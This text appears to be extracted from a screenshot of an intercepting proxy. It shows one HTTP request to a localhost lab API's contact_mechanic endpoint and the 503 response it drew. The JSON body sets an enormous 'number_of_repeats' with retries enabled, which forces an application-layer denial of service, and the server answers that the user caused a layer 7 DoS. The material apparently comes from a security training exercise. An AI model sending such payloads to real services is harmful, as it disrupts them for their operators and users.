 2 × 7 × 8 × 11 × 17 × 20 × 21 × 25 × 26 × 27 × 28 × 29 × 30 × 31 × 32 × 33 × 34 × 35 × 38 × 41 × 42 × 48 × 49 × 50 × 53 × 54 × 55 × +
Send Cancel < > Target: http://localhost:8888 HTTP/1
Request
Pretty Raw Hex \n
1 POST /workshop/api/merchant/contact_mechanic HTTP/1.1
2 Host: localhost:8888
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101
Firefox/117.0
4 Accept: */*
5 Accept-Language: en-CA,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:8888/contact-mechanic?VIN=7ZDCP26LKUH828122
8 Content-Type: application/json
9 Authorization: Bearer
10 Content-Length: 251
11 Origin: http://localhost:8888
12 DNT: 1
13 Connection: close
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 {
"mechanic_code":"TRAC_JHN",
"problem_details":"dada",
"vin":"7ZDCP26LKUH828122",
"mechanic_api":"http://localhost:8888/workshop/api/mechanic/receive_report",
"repeat_request_if_failed":true,
"number_of_repeats":1000000000000000000000000000000000000000000
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 503 Service Unavailable
2 Server: openresty/1.17.8.2
3 Date: Fri, 15 Sep 2023 06:20:16 GMT
4 Content-Type: application/json
5 Connection: close
6 Allow: POST, OPTIONS
7 Vary: origin, Cookie
8 access-control-allow-origin: *
9 X-Frame-Options: DENY
10 X-Content-Type-Options: nosniff
11 Referrer-Policy: same-origin
12 Content-Length: 71
13
14 {
"message":"Service unavailable. Seems like you caused layer 7 DoS :)"
}
Inspector
Selection 95 (0x5f)
Selected text
"repeat_request_if_failed":tr
ue,"number_of_repeats":100000
00000000000000000000000000000
00000000
Decoded from: Select
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 15
Response headers 11